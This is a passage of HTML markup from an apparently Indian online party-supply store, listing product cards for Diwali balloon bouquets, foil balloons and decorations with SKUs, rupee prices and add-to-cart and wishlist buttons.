														<path d="M20,4.4V5l-1.8,6.3c-0.1,0.4-0.5,0.7-1,0.7H6.7c-0.4,0-0.8-0.3-1-0.7L3.3,3.9C3.1,3.3,2.6,3,2.1,3H0.4C0.2,3,0,2.8,0,2.6
	V1.4C0,1.2,0.2,1,0.4,1h2.5c1,0,1.8,0.6,2.1,1.6L5.1,3l2.3,6.8c0,0.1,0.2,0.2,0.3,0.2h8.6c0.1,0,0.3-0.1,0.3-0.2l1.3-4.4
	C17.9,5.2,17.7,5,17.5,5H9.4C9.2,5,9,4.8,9,4.6V3.4C9,3.2,9.2,3,9.4,3h9.2C19.4,3,20,3.6,20,4.4z"></path>
													</svg>
												</button>
												
												<button class="product-card__wishlist" type="button">
													<svg width="16" height="16">
														<path d="M13.9,8.4l-5.4,5.4c-0.3,0.3-0.7,0.3-1,0L2.1,8.4c-1.5-1.5-1.5-3.8,0-5.3C2.8,2.4,3.8,2,4.8,2s1.9,0.4,2.6,1.1L8,3.7
	l0.6-0.6C9.3,2.4,10.3,2,11.3,2c1,0,1.9,0.4,2.6,1.1C15.4,4.6,15.4,6.9,13.9,8.4z"></path>
													</svg> <span>Add to wishlist</span>
												</button>
											</div>
											
										</div>
										
									</div>
																		<div class="products-list__item">
										<div class="product-card product-card--layout--grid">

											
											<div class="product-card__image">
												<div class="image">
													<a href="2302904-18-colourful-diya-balloon-bouquet" class="image__body">
														<img class="" src="https://d34ytl0jwstnzg.cloudfront.net/fusion/latex/DW0004-1.jpg" alt="18" Colourful Diya Balloon Bouquet">
													</a>
												</div>
											</div>
											<div class="product-card__info">
												<div class="product-card__meta"><span class="product-card__meta-title">SKU:</span> DW0004</div>
												<div class="product-card__name">
													<a href="2302904-18-colourful-diya-balloon-bouquet" title="18" Colourful Diya Balloon Bouquet">18" Colourful Diya Balloon Bouquet</a>
												</div>
												<div class="product-card__rating d-none">
													<div class="rating product-card__rating-stars">
														<div class="rating__body">
															<div class="rating__star rating__star--active"></div>
															<div class="rating__star rating__star--active"></div>
															<div class="rating__star rating__star--active"></div>
															<div class="rating__star rating__star--active"></div>
															<div class="rating__star"></div>
														</div>
													</div>
													<div class="product-card__rating-label">4 on 3 reviews</div>
												</div>
											</div>
											<div class="product-card__footer">
												<div class="product-card__prices">
													<div class="product-card__price product-card__price--current">₹1,200</div>
												</div>
												<button class="product-card__addtocart-icon" type="button" aria-label="Add to cart" onclick="cart.add('2302904')">
													<svg width="20" height="20" class="add-to-cart-list">
														<circle cx="7" cy="17" r="2"></circle>
														<circle cx="15" cy="17" r="2"></circle>
														<path d="M20,4.4V5l-1.8,6.3c-0.1,0.4-0.5,0.7-1,0.7H6.7c-0.4,0-0.8-0.3-1-0.7L3.3,3.9C3.1,3.3,2.6,3,2.1,3H0.4C0.2,3,0,2.8,0,2.6
	V1.4C0,1.2,0.2,1,0.4,1h2.5c1,0,1.8,0.6,2.1,1.6L5.1,3l2.3,6.8c0,0.1,0.2,0.2,0.3,0.2h8.6c0.1,0,0.3-0.1,0.3-0.2l1.3-4.4
	C17.9,5.2,17.7,5,17.5,5H9.4C9.2,5,9,4.8,9,4.6V3.4C9,3.2,9.2,3,9.4,3h9.2C19.4,3,20,3.6,20,4.4z"></path>
													</svg>
												</button>
												
												<button class="product-card__wishlist" type="button">
													<svg width="16" height="16">
														<path d="M13.9,8.4l-5.4,5.4c-0.3,0.3-0.7,0.3-1,0L2.1,8.4c-1.5-1.5-1.5-3.8,0-5.3C2.8,2.4,3.8,2,4.8,2s1.9,0.4,2.6,1.1L8,3.7
	l0.6-0.6C9.3,2.4,10.3,2,11.3,2c1,0,1.9,0.4,2.6,1.1C15.4,4.6,15.4,6.9,13.9,8.4z"></path>
													</svg> <span>Add to wishlist</span>
												</button>
											</div>
											
										</div>
										
									</div>
																		<div class="products-list__item">
										<div class="product-card product-card--layout--grid">

											
											<div class="product-card__image">
												<div class="image">
													<a href="2302905-happy-diwali-bubble-balloon-with-11-chrome-balloon-" class="image__body">
														<img class="" src="https://d34ytl0jwstnzg.cloudfront.net/fusion/latex/DW0005.jpg" alt="Happy Diwali Bubble Balloon with 11" Chrome Balloon ">
													</a>
												</div>
											</div>
											<div class="product-card__info">
												<div class="product-card__meta"><span class="product-card__meta-title">SKU:</span> DW0005</div>
												<div class="product-card__name">
													<a href="2302905-happy-diwali-bubble-balloon-with-11-chrome-balloon-" title="Happy Diwali Bubble Balloon with 11" Chrome Balloon ">Happy Diwali Bubble Balloon with 11" Chrome Balloon </a>
												</div>
												<div class="product-card__rating d-none">
													<div class="rating product-card__rating-stars">
														<div class="rating__body">
															<div class="rating__star rating__star--active"></div>
															<div class="rating__star rating__star--active"></div>
															<div class="rating__star rating__star--active"></div>
															<div class="rating__star rating__star--active"></div>
															<div class="rating__star"></div>
														</div>
													</div>
													<div class="product-card__rating-label">4 on 3 reviews</div>
												</div>
											</div>
											<div class="product-card__footer">
												<div class="product-card__prices">
													<div class="product-card__price product-card__price--current">₹1,500</div>
												</div>
												<button class="product-card__addtocart-icon" type="button" aria-label="Add to cart" onclick="cart.add('2302905')">
													<svg width="20" height="20" class="add-to-cart-list">
														<circle cx="7" cy="17" r="2"></circle>
														<circle cx="15" cy="17" r="2"></circle>
														<path d="M20,4.4V5l-1.8,6.3c-0.1,0.4-0.5,0.7-1,0.7H6.7c-0.4,0-0.8-0.3-1-0.7L3.3,3.9C3.1,3.3,2.6,3,2.1,3H0.4C0.2,3,0,2.8,0,2.6
	V1.4C0,1.2,0.2,1,0.4,1h2.5c1,0,1.8,0.6,2.1,1.6L5.1,3l2.3,6.8c0,0.1,0.2,0.2,0.3,0.2h8.6c0.1,0,0.3-0.1,0.3-0.2l1.3-4.4
	C17.9,5.2,17.7,5,17.5,5H9.4C9.2,5,9,4.8,9,4.6V3.4C9,3.2,9.2,3,9.4,3h9.2C19.4,3,20,3.6,20,4.4z"></path>
													</svg>
												</button>
												
												<button class="product-card__wishlist" type="button">
													<svg width="16" height="16">
														<path d="M13.9,8.4l-5.4,5.4c-0.3,0.3-0.7,0.3-1,0L2.1,8.4c-1.5-1.5-1.5-3.8,0-5.3C2.8,2.4,3.8,2,4.8,2s1.9,0.4,2.6,1.1L8,3.7
	l0.6-0.6C9.3,2.4,10.3,2,11.3,2c1,0,1.9,0.4,2.6,1.1C15.4,4.6,15.4,6.9,13.9,8.4z"></path>
													</svg> <span>Add to wishlist</span>
												</button>
											</div>
											
										</div>
										
									</div>
																		<div class="products-list__item">
										<div class="product-card product-card--layout--grid">

											
											<div class="product-card__image">
												<div class="image">
													<a href="2302906-happy-diwali-personalised-bubble-balloon-bouquet-" class="image__body">
														<img class="" src="https://d34ytl0jwstnzg.cloudfront.net/fusion/latex/DW0006.jpg" alt="Happy Diwali Personalised Bubble Balloon Bouquet ">
													</a>
												</div>
											</div>
											<div class="product-card__info">
												<div class="product-card__meta"><span class="product-card__meta-title">SKU:</span> DW0006</div>
												<div class="product-card__name">
													<a href="2302906-happy-diwali-personalised-bubble-balloon-bouquet-" title="Happy Diwali Personalised Bubble Balloon Bouquet ">Happy Diwali Personalised Bubble Balloon Bouquet </a>
												</div>
												<div class="product-card__rating d-none">
													<div class="rating product-card__rating-stars">
														<div class="rating__body">
															<div class="rating__star rating__star--active"></div>
															<div class="rating__star rating__star--active"></div>
															<div class="rating__star rating__star--active"></div>
															<div class="rating__star rating__star--active"></div>
															<div class="rating__star"></div>
														</div>
													</div>
													<div class="product-card__rating-label">4 on 3 reviews</div>
												</div>
											</div>
											<div class="product-card__footer">
												<div class="product-card__prices">
													<div class="product-card__price product-card__price--current">₹2,000</div>
												</div>
												<button class="product-card__addtocart-icon" type="button" aria-label="Add to cart" onclick="cart.add('2302906')">
													<svg width="20" height="20" class="add-to-cart-list">
														<circle cx="7" cy="17" r="2"></circle>
														<circle cx="15" cy="17" r="2"></circle>
														<path d="M20,4.4V5l-1.8,6.3c-0.1,0.4-0.5,0.7-1,0.7H6.7c-0.4,0-0.8-0.3-1-0.7L3.3,3.9C3.1,3.3,2.6,3,2.1,3H0.4C0.2,3,0,2.8,0,2.6
	V1.4C0,1.2,0.2,1,0.4,1h2.5c1,0,1.8,0.6,2.1,1.6L5.1,3l2.3,6.8c0,0.1,0.2,0.2,0.3,0.2h8.6c0.1,0,0.3-0.1,0.3-0.2l1.3-4.4
	C17.9,5.2,17.7,5,17.5,5H9.4C9.2,5,9,4.8,9,4.6V3.4C9,3.2,9.2,3,9.4,3h9.2C19.4,3,20,3.6,20,4.4z"></path>
													</svg>
												</button>
												
												<button class="product-card__wishlist" type="button">
													<svg width="16" height="16">
														<path d="M13.9,8.4l-5.4,5.4c-0.3,0.3-0.7,0.3-1,0L2.1,8.4c-1.5-1.5-1.5-3.8,0-5.3C2.8,2.4,3.8,2,4.8,2s1.9,0.4,2.6,1.1L8,3.7
	l0.6-0.6C9.3,2.4,10.3,2,11.3,2c1,0,1.9,0.4,2.6,1.1C15.4,4.6,15.4,6.9,13.9,8.4z"></path>
													</svg> <span>Add to wishlist</span>
												</button>
											</div>
											
										</div>
										
									</div>
																		<div class="products-list__item">
										<div class="product-card product-card--layout--grid">

											
											<div class="product-card__image">
												<div class="image">
													<a href="2302907-happy-diwali-round-foil-balloon-with-printed-elephant-" class="image__body">
														<img class="" src="https://d34ytl0jwstnzg.cloudfront.net/fusion/latex/DW0007.jpg" alt="Happy Diwali Round Foil Balloon With Printed Elephant ">
													</a>
												</div>
											</div>
											<div class="product-card__info">
												<div class="product-card__meta"><span class="product-card__meta-title">SKU:</span> DW0007</div>
												<div class="product-card__name">
													<a href="2302907-happy-diwali-round-foil-balloon-with-printed-elephant-" title="Happy Diwali Round Foil Balloon With Printed Elephant ">Happy Diwali Round Foil Balloon With Printed Elephant </a>
												</div>
												<div class="product-card__rating d-none">
													<div class="rating product-card__rating-stars">
														<div class="rating__body">
															<div class="rating__star rating__star--active"></div>
															<div class="rating__star rating__star--active"></div>
															<div class="rating__star rating__star--active"></div>
															<div class="rating__star rating__star--active"></div>
															<div class="rating__star"></div>
														</div>
													</div>
													<div class="product-card__rating-label">4 on 3 reviews</div>
												</div>
											</div>
											<div class="product-card__footer">
												<div class="product-card__prices">
													<div class="product-card__price product-card__price--current">₹3,600</div>
												</div>
												<button class="product-card__addtocart-icon" type="button" aria-label="Add to cart" onclick="cart.add('2302907')">
													<svg width="20" height="20" class="add-to-cart-list">
														<circle cx="7" cy="17" r="2"></circle>
														<circle cx="15" cy="17" r="2"></circle>
														<path d="M20,4.4V5l-1.8,6.3c-0.1,0.4-0.5,0.7-1,0.7H6.7c-0.4,0-0.8-0.3-1-0.7L3.3,3.9C3.1,3.3,2.6,3,2.1,3H0.4C0.2,3,0,2.8,0,2.6
	V1.4C0,1.2,0.2,1,0.4,1h2.5c1,0,1.8,0.6,2.1,1.6L5.1,3l2.3,6.8c0,0.1,0.2,0.2,0.3,0.2h8.6c0.1,0,0.3-0.1,0.3-0.2l1.3-4.4
	C17.9,5.2,17.7,5,17.5,5H9.4C9.2,5,9,4.8,9,4.6V3.4C9,3.2,9.2,3,9.4,3h9.2C19.4,3,20,3.6,20,4.4z"></path>
													</svg>
												</button>
												
												<button class="product-card__wishlist" type="button">
													<svg width="16" height="16">
														<path d="M13.9,8.4l-5.4,5.4c-0.3,0.3-0.7,0.3-1,0L2.1,8.4c-1.5-1.5-1.5-3.8,0-5.3C2.8,2.4,3.8,2,4.8,2s1.9,0.4,2.6,1.1L8,3.7
	l0.6-0.6C9.3,2.4,10.3,2,11.3,2c1,0,1.9,0.4,2.6,1.1C15.4,4.6,15.4,6.9,13.9,8.4z"></path>
													</svg> <span>Add to wishlist</span>
												</button>
											</div>
											
										</div>
										
									</div>
																		<div class="products-list__item">
										<div class="product-card product-card--layout--grid">

											
											<div class="product-card__image">
												<div class="image">
													<a href="2302908-small-arc-for-happy-diwali-decoration" class="image__body">
														<img class="" src="https://d34ytl0jwstnzg.cloudfront.net/fusion/latex/DW0008.jpg" alt="Small Arc For Happy Diwali Decoration">
													</a>
												</div>
											</div>
											<div class="product-card__info">
												<div class="product-card__meta"><span class="product-card__meta-title">SKU:</span> DW0008</div>
												<div class="product-card__name">
													<a href="2302908-small-arc-for-happy-diwali-decoration" title="Small Arc For Happy Diwali Decoration">Small Arc For Happy Diwali Decoration</a>
												</div>
												<div class="product-card__rating d-none">
													<div class="rating product-card__rating-stars">
														<div class="rating__body">
															<div class="rating__star rating__star--active"></div>
															<div class="rating__star rating__star--active"></div>
															<div class="rating__star rating__star--active"></div>
															<div class="rating__star rating__star--active"></div>
															<div class="rating__star"></div>
														</div>
													</div>
													<div class="product-card__rating-label">4 on 3 reviews</div>
												</div>
											</div>
											<div class="product-card__footer">
												<div class="product-card__prices">
													<div class="product-card__price product-card__price--current">₹7,500</div>
												</div>
												<button class="product-card__addtocart-icon" type="button" aria-label="Add to cart" onclick="cart.add('2302908')">
													<svg width="20" height="20" class="add-to-cart-list">
														<circle cx="7" cy="17" r="2"></circle>
														<circle cx="15" cy="17" r="2"></circle>
														<path d="M20,4.4V5l-1.8,6.3c-0.1,0.4-0.5,0.7-1,0.7H6.7c-0.4,0-0.8-0.3-1-0.7L3.3,3.9C3.1,3.3,2.6,3,2.1,3H0.4C0.2,3,0,2.8,0,2.6
	V1.4C0,1.2,0.2,1,0.4,1h2.5c1,0,1.8,0.6,2.1,1.6L5.1,3l2.3,6.8c0,0.1,0.2,0.2,0.3,0.2h8.6c0.1,0,0.3-0.1,0.3-0.2l1.3-4.4
	C17.9,5.2,17.7,5,17.5,5H9.4C9.2,5,9,4.8,9,4.6V3.4C9,3.2,9.2,3,9.4,3h9.2C19.4,3,20,3.6,20,4.4z"></path>
													</svg>
												</button>
												
												<button class="product-card__wishlist" type="button">
													<svg width="16" height="16">
														<path d="M13.9,8.4l-5.4,5.4c-0.3,0.3-0.7,0.3-1,0L2.1,8.4c-1.5-1.5-1.5-3.8,0-5.3C2.8,2.4,3.8,2,4.8,2s1.9,0.4,2.6,1.1L8,3.7
	l0.6-0.6C9.3,2.4,10.3,2,11.3,2c1,0,1.9,0.4,2.6,1.1C15.4,4.6,15.4,6.9,13.9,8.4z"></path>
													</svg> <span>Add to wishlist</span>
												</button>
											</div>
											
										</div>
										
									</div>
																		<div class="products-list__item">
										<div class="product-card product-card--layout--grid">

											
											<div class="product-card__image">
												<div class="image">
													<a href="2302909-supershape-personalised-happy-diwali-bubble-balloon-bouquet" class="image__body">
														<img class="" src="https://d34ytl0jwstnzg.cloudfront.net/fusion/latex/DW0009.jpg" alt="Supershape Personalised Happy Diwali Bubble Balloon Bouquet">
													</a>
												</div>
											</div>
											<div class="product-card__info">
												<div class="product-card__meta"><span class="product-card__meta-title">SKU:</span> DW0009</div>
												<div class="product-card__name">
													<a href="2302909-supershape-personalised-happy-diwali-bubble-balloon-bouquet" title="Supershape Personalised Happy Diwali Bubble Balloon Bouquet">Supershape Personalised Happy Diwali Bubble Balloon Bouquet</a>
												</div>
												<div class="product-card__rating d-none">
													<div class="rating product-card__rating-stars">
														<div class="rating__body">
															<div class="rating__star rating__star--active"></div>
															<div class="rating__star rating__star--active"></div>
															<div class="rating__star rating__star--active"></div>
															<div class="rating__star rating__star--active"></div>
															<div class="rating__star"></div>
														</div>
													</div>
													<div class="product-card__rating-label">4 on 3 reviews</div>
												</div>
											</div>
											<div class="product-card__footer">
												<div class="product-card__prices">
													<div class="product-card__price product-card__price--current">₹4,000</div>
												</div>
												<button class="product-card__addtocart-icon" type="button" aria-label="Add to cart" onclick="cart.add('2302909')">
													<svg width="20" height="20" class="add-to-cart-list">
														<circle cx="7" cy="17" r="2"></circle>
														<circle cx="15" cy="17" r="2"></circle>
														<path d="M20,4.4V5l-1.8,6.3c-0.1,0.4-0.5,0.7-1,0.7H6.7c-0.4,0-0.8-0.3-1-0.7L3.3,3.9C3.1,3.3,2.6,3,2.1,3H0.4C0.2,3,0,2.8,0,2.6
	V1.4C0,1.2,0.2,1,0.4,1h2.5c1,0,1.8,0.6,2.1,1.6L5.1,3l2.3,6.8c0,0.1,0.2,0.2,0.3,0.2h8.6c0.1,0,0.3-0.1,0.3-0.2l1.3-4.4
	C17.9,5.2,17.7,5,17.5,5H9.4C9.2,5,9,4.8,9,4.6V3.4C9,3.2,9.2,3,9.4,3h9.2C19.4,3,20,3.6,20,4.4z"></path>
													</svg>
												</button>
												
												<button class="product-card__wishlist" type="button">
													<svg width="16" height="16">
														<path d="M13.9,8.4l-5.4,5.4c-0.3,0.3-0.7,0.3-1,0L2.1,8.4c-1.5-1.5-1.5-3.8,0-5.3C2.8,2.4,3.8,2,4.8,2s1.9,0.4,2.6,1.1L8,3.7
	l0.6-0.6C9.3,2.4,10.3,2,11.3,2c1,0,1.9,0.4,2.6,1.1C15.4,4.6,15.4,6.9,13.9,8.4z"></path>
													</svg> <span>Add to wishlist</span>
												</button>
											</div>
											
										</div>
										
									</div>
																		<div class="products-list__item">
										<div class="product-card product-card--layout--grid">

											
											<div class="product-card__image">
												<div class="image">
													<a href="2302910-orbz-and-foil-happpy-diwali-decoration-" class="image__body">
														<img class="" src="https://d34ytl0jwstnzg.cloudfront.net/fusion/latex/DW00010.jpg" alt="Orbz And Foil Happpy Diwali Decoration ">
													</a>
												</div>
											</div>
											<div class="product-card__info">
												<div class="product-card__meta"><span class="product-card__meta-title">SKU:</span> DW00010</div>
												<div class="product-card__name">
													<a href="2302910-orbz-and-foil-happpy-diwali-decoration-" title="Orbz And Foil Happpy Diwali Decoration ">Orbz And Foil Happpy Diwali Decoration </a>
												</div>
												<div class="product-card__rating d-none">
													<div class="rating product-card__rating-stars">
														<div class="rating__body">
															<div class="rating__star rating__star--active"></div>
															<div class="rating__star rating__star--active"></div>
															<div class="rating__star rating__star--active"></div>
															<div class="rating__star rating__star--active"></div>
															<div class="rating__star"></div>
														</div>
													</div>
													<div class="product-card__rating-label">4 on 3 reviews</div>
												</div>
											</div>
											<div class="product-card__footer">
												<div class="product-card__prices">
													<div class="product-card__price product-card__price--current">₹11,999</div>
												</div>
												<button class="product-card__addtocart-icon" type="button" aria-label="Add to cart" onclick="cart.add('2302910')">
													<svg width="20" height="20" class="add-to-cart-list">
														<circle cx="7" cy="17" r="2"></circle>
														<circle cx="15" cy="17" r="2"></circle>
														<path d="M20,4.4V5l-1.8,6.3c-0.1,0.4-0.5,0.7-1,0.7H6.7c-0.4,0-0.8-0.3-1-0.7L3.3,3.9C3.1,3.3,2.6,3,2.1,3H0.4C0.2,3,0,2.8,0,2.6
	V1.4C0,1.2,0.2,1,0.4,1h2.5c1,0,1.8,0.6,2.1,1.6L5.1,3l2.3,6.8c0,0.1,0.2,0.2,0.3,0.2h8.6c0.1,0,0.3-0.1,0.3-0.2l1.3-4.4
	C17.9,5.2,17.7,5,17.5,5H9.4C9.2,5,9,4.8,9,4.6V3.4C9,3.2,9.2,3,9.4,3h9.2C19.4,3,20,3.6,20,4.4z"></path>
													</svg>
												</button>
												
												<button class="product-card__wishlist" type="button">
													<svg width="16" height="16">
														<path d="M13.9,8.4l-5.4,5.4c-0.3,0.3-0.7,0.3-1,0L2.1,8.4c-1.5-1.5-1.5-3.8,0-5.3C2.8,2.4,3.8,2,4.8,2s1.9,0.4,2.6,1.1L8,3.7
	l0.6-0.6C9.3,2.4,10.3,2,11.3,2c1,0,1.9,0.4,2.6,1.1C15.4,4.6,15.4,6.9,13.9,8.4z"></path>
													</svg> <span>Add to wishlist</span>
												</button>
											</div>
											
										</div>
										
									</div>
																		<div class="products-list__item">
										<div class="product-card product-card--layout--grid">

											
											<div class="product-card__image">
												<div class="image">
													<a href="2302911-happy-diwali-decoration-" class="image__body">
														<img class="" src="https://d34ytl0jwstnzg.cloudfront.net/fusion/latex/DW00011.jpg" alt="Happy Diwali Decoration ">
													</a>
												</div>
											</div>
											<div class="product-card__info">
												<div class="product-card__meta"><span class="product-card__meta-title">SKU:</span> DW00011</div>
												<div class="product-card__name">
													<a href="2302911-happy-diwali-decoration-" title="Happy Diwali Decoration ">Happy Diwali Decoration </a>
												</div>
												<div class="product-card__rating d-none">
													<div class="rating product-card__rating-stars">
														<div class="rating__body">
															<div class="rating__star rating__star--active"></div>
															<div class="rating__star rating__star--active"></div>
															<div class="rating__star rating__star--active"></div>
															<div class="rating__star rating__star--active"></div>
															<div class="rating__star"></div>
														</div>
													</div>
													<div class="product-card__rating-label">4 on 3 reviews</div>
												</div>
											</div>
											<div class="product-card__footer">
												<div class="product-card__prices">
													<div class="product-card__price product-card__price--current">₹6,000</div>
												</div>
												<button class="product-card__addtocart-icon" type="button" aria-label="Add to cart" onclick="cart.add('2302911')">
													<svg width="20" height="20" class="add-to-cart-list">
														<circle cx="7" cy="17" r="2"></circle>
														<circle cx="15" cy="17" r="2"></circle>
														<path d="M20,4.4V5l-1.8,6.3c-0.1,0.4-0.5,0.7-1,0.7H6.7c-0.4,0-0.8-0.3-1-0.7L3.3,3.9C3.1,3.3,2.6,3,2.1,3H0.4C0.2,3,0,2.8,0,2.6
	V1.4C0,1.2,0.2,1,0.4,1h2.5c1,0,1.8,0.6,2.1,1.6L5.1,3l2.3,6.8c0,0.1,0.2,0.2,0.3,0.2h8.6c0.1,0,0.3-0.1,0.3-0.2l1.3-4.4
	C17.9,5.2,17.7,5,17.5,5H9.4C9.2,5,9,4.8,9,4.6V3.4C9,3.2,9.2,3,9.4,3h9.2C19.4,3,20,3.6,20,4.4z"></path>
													</svg>
												</button>
												
												<button class="product-card__wishlist" type="button">
													<svg width="16" height="16">
														<path d="M13.9,8.4l-5.4,5.4c-0.3,0.3-0.7,0.3-1,0L2.1,8.4c-1.5-1.5-1.5-3.8,0-5.3C2.8,2.4,3.8,2,4.8,2s1.9,0.4,2.6,1.1L8,3.7
	l0.6-0.6C9.3,2.4,10.3,2,11.3,2c1,0,1.9,0.4,2.6,1.1C15.4,4.6,15.4,6.9,13.9,8.4z"></path>
													</svg> <span>Add to wishlist</span>
												</button>
											</div>
											
										</div>
										
									</div>
																		<div class="products-list__item">
										<div class="product-card product-card--layout--grid">

											
											<div class="product-card__image">
												<div class="image">
													<a href="2302912-an-personalised-arch-balloon-bouquet" class="image__body">
														<img class="" src="https://d34ytl0jwstnzg.cloudfront.net/fusion/latex/DW00013.jpg" alt="An Personalised Arch Balloon Bouquet">
													</a>
												</div>
											</div>
											<div class="product-card__info">
												<div class="product-card__meta"><span class="product-card__meta-title">SKU:</span> DW00013</div>
												<div class="product-card__name">
													<a href="2302912-an-personalised-arch-balloon-bouquet" title="An Personalised Arch Balloon Bouquet">An Personalised Arch Balloon Bouquet</a>
												</div>
												<div class="product-card__rating d-none">
													<div class="rating product-card__rating-stars">
														<div class="rating__body">
															<div class="rating__star rating__star--active"></div>
															<div class="rating__star rating__star--active"></div>
															<div class="rating__star rating__star--active"></div>
															<div class="rating__star rating__star--active"></div>
															<div class="rating__star"></div>
														</div>
													</div>
													<div class="product-card__rating-label">4 on 3 reviews</div>
												</div>
											</div>
											<div class="product-card__footer">
												<div class="product-card__prices">
													<div class="product-card__price product-card__price--current">₹3,500</div>
												</div>
												<button class="product-card__addtocart-icon" type="button" aria-label="Add to cart" onclick="cart.add('2302912')">
													<svg width="20" height="20" class="add-to-cart-list">
														<circle cx="7" cy="17" r="2"></circle>
														<circle cx="15" cy="17" r="2"></circle>
														<path d="M20,4.4V5l-1.8,6.3c-0.1,0.4-0.5,0.7-1,0.7H6.7c-0.4,0-0.8-0.3-1-0.7L3.3,3.9C3.1,3.3,2.6,3,2.1,3H0.4C0.2,3,0,2.8,0,2.6
	V1.4C0,1.2,0.2,1,0.4,1h2.5c1,0,1.8,0.6,2.1,1.6L5.1,3l2.3,6.8c0,0.1,0.2,0.2,0.3,0.2h8.6c0.1,0,0.3-0.1,0.3-0.2l1.3-4.4
	C17.9,5.2,17.7,5,17.5,5H9.4C9.2,5,9,4.8,9,4.6V3.4C9,3.2,9.2,3,9.4,3h9.2C19.4,3,20,3.6,20,4.4z"></path>
													</svg>
												</button>
												
												<button class="product-card__wishlist" type="button">
													<svg width="16" height="16">
														<path d="M13.9,8.4l-5.4,5.4c-0.3,0.3-0.7,0.3-1,0L2.1,8.4c-1.5-1.5-1.5-3.8,0-5.3C2.8,2.4,3.8,2,4.8,2s1.9,0.4,2.6,1.1L8,3.7
	l0.6-0.6C9.3,2.4,10.3,2,11.3,2c1,0,1.9,0.4,2.6,1.1C15.4,4.6,15.4,6.9,13.9,8.4z"></path>
													</svg> <span>Add to wishlist</span>
												</button>
											</div>
											
										</div>
										
									</div>
																		</div>
									</div>
																		                                                        							<h2 class="section-header__title heading-highlight">BALLOON </h2>
														<div class="products-view__list products-list products-list--grid--4" data-layout="grid" data-with-features="false">
								<div class="products-list__content">
                                									<div class="products-list__item">
										<div class="product-card product-card--layout--grid">

											
											<div class="product-card__image">
												<div class="image">
													<a href="14247-party-balloon-18ci-hx-diwali-celebration-s40" class="image__body">
														<img class="" src="https://d34ytl0jwstnzg.cloudfront.net/fusion/balloons/3995701.jpg" alt="Party Balloon 18CI Hx Diwali Celebration S40">
													</a>
												</div>
											</div>
											<div class="product-card__info">
												<div class="product-card__meta"><span class="product-card__meta-title">SKU:</span> 3995701</div>
												<div class="product-card__name">
													<a href="14247-party-balloon-18ci-hx-diwali-celebration-s40" title="Party Balloon 18CI Hx Diwali Celebration S40">Party Balloon 18CI Hx Diwali Celebration S40</a>
												</div>
												<div class="product-card__rating d-none">
													<div class="rating product-card__rating-stars">
														<div class="rating__body">
															<div class="rating__star rating__star--active"></div>
															<div class="rating__star rating__star--active"></div>
															<div class="rating__star rating__star--active"></div>
															<div class="rating__star rating__star--active"></div>
															<div class="rating__star"></div>
														</div>
													</div>
													<div class="product-card__rating-label">4 on 3 reviews</div>
												</div>
											</div>
											<div class="product-card__footer">
												<div class="product-card__prices">
													<div class="product-card__price product-card__price--current">₹300</div>
												</div>
												<button class="product-card__addtocart-icon" type="button" aria-label="Add to cart" onclick="cart.add('14247')">
													<svg width="20" height="20" class="add-to-cart-list">
														<circle cx="7" cy="17" r="2"></circle>
														<circle cx="15" cy="17" r="2"></circle>
														<path d="M20,4.4V5l-1.8,6.3c-0.1,0.4-0.5,0.7-1,0.7H6.7c-0.4,0-0.8-0.3-1-0.7L3.3,3.9C3.1,3.3,2.6,3,2.1,3H0.4C0.2,3,0,2.8,0,2.6
	V1.4C0,1.2,0.2,1,0.4,1h2.5c1,0,1.8,0.6,2.1,1.6L5.1,3l2.3,6.8c0,0.1,0.2,0.2,0.3,0.2h8.6c0.1,0,0.3-0.1,0.3-0.2l1.3-4.4
	C17.9,5.2,17.7,5,17.5,5H9.4C9.2,5,9,4.8,9,4.6V3.4C9,3.2,9.2,3,9.4,3h9.2C19.4,3,20,3.6,20,4.4z"></path>
													</svg>
												</button>
												
												<button class="product-card__wishlist" type="button">
													<svg width="16" height="16">
														<path d="M13.9,8.4l-5.4,5.4c-0.3,0.3-0.7,0.3-1,0L2.1,8.4c-1.5-1.5-1.5-3.8,0-5.3C2.8,2.4,3.8,2,4.8,2s1.9,0.4,2.6,1.1L8,3.7
	l0.6-0.6C9.3,2.4,10.3,2,11.3,2c1,0,1.9,0.4,2.6,1.1C15.4,4.6,15.4,6.9,13.9,8.4z"></path>
													</svg> <span>Add to wishlist</span>
												</button>
											</div>
											
										</div>
										
									</div>
																		</div>
									</div>
																		                                                        							<div class="products-view__list products-list products-list--grid--4" data-layout="grid" data-with-features="false">
								<div class="products-list__content">
                                									<div class="products-list__item">
										<div class="product-card product-card--layout--grid">

											
											<div class="product-card__image">
												<div class="image">
													<a href="12041-party-balloon-star-string-decoration-kit" class="image__body">
														<img class="" src="https://d34ytl0jwstnzg.cloudfront.net/fusion/party-supply/672073.jpg" alt="Party Balloon Star String Decoration Kit">
													</a>
												</div>
											</div>
											<div class="product-card__info">
												<div class="product-card__meta"><span class="product-card__meta-title">SKU:</span> 672073</div>
												<div class="product-card__name">
													<a href="12041-party-balloon-star-string-decoration-kit" title="Party Balloon Star String Decoration Kit">Party Balloon Star String Decoration Kit</a>
												</div>
												<div class="product-card__rating d-none">
													<div class="rating product-card__rating-stars">
														<div class="rating__body">
															<div class="rating__star rating__star--active"></div>
															<div class="rating__star rating__star--active"></div>
															<div class="rating__star rating__star--active"></div>
															<div class="rating__star rating__star--active"></div>
															<div class="rating__star"></div>
														</div>
													</div>
													<div class="product-card__rating-label">4 on 3 reviews</div>
												</div>
											</div>
											<div class="product-card__footer">
												<div class="product-card__prices">
													<div class="product-card__price product-card__price--current">₹350</div>
												</div>
												<button class="product-card__addtocart-icon" type="button" aria-label="Add to cart" onclick="cart.add('12041')">
													<svg width="20" height="20" class="add-to-cart-list">
														<circle cx="7" cy="17" r="2"></circle>
														<circle cx="15" cy="17" r="2"></circle>
														<path d="M20,4.4V5l-1.8,6.3c-0.1,0.4-0.5,0.7-1,0.7H6.7c-0.4,0-0.8-0.3-1-0.7L3.3,3.9C3.1,3.3,2.6,3,2.1,3H0.4C0.2,3,0,2.8,0,2.6
	V1.4C0,1.2,0.2,1,0.4,1h2.5c1,0,1.8,0.6,2.1,1.6L5.1,3l2.3,6.8c0,0.1,0.2,0.2,0.3,0.2h8.6c0.1,0,0.3-0.1,0.3-0.2l1.3-4.4
	C17.9,5.2,17.7,5,17.5,5H9.4C9.2,5,9,4.8,9,4.6V3.4C9,3.2,9.2,3,9.4,3h9.2C19.4,3,20,3.6,20,4.4z"></path>
													</svg>
												</button>
												
												<button class="product-card__wishlist" type="button">
													<svg width="16" height="16">
														<path d="M13.9,8.4l-5.4,5.4c-0.3,0.3-0.7,0.3-1,0L2.1,8.4c-1.5-1.5-1.5-3.8,0-5.3C2.8,2.4,3.8,2,4.8,2s1.9,0.4,2.6,1.1L8,3.7
